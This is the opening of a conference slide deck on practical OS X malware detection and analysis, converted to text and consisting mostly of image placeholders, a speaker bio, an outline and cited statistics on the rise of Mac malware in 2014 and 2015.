# **LET'S PLAY DOCTOR** practical os x malware detection & analysis









# **WHOIS**





"Ieverages the best combination of humans and technology to discover security vulnerabilities in our customers' web apps, mobile apps, loT devices and infrastructure endpoints"



### **@patrickwardle**

security for the 21st century









# **OUTLINE STEPS TO A HAPPIER, HEALTHIER 2016**





diagnostics analysis



### health & happiness





# PART 0X1: OUTBREAKS **OVERVIEW OF RECENT OS X MALWARE SPECIMENS**







# **MALWARE ON OS X YES; IT EXISTS AND IS GETTING MORE PREVALENT**



# **2014**: "nearly 1000 unique attacks *on Macs; 25 major families"* -kasperksy

# 2015: OS X most vulnerable software by CVE count -cve details

**2015**: "The most prolific year in history for OS X malware...5x more OS X malware appeared in 2015 than during the previous five years combined"







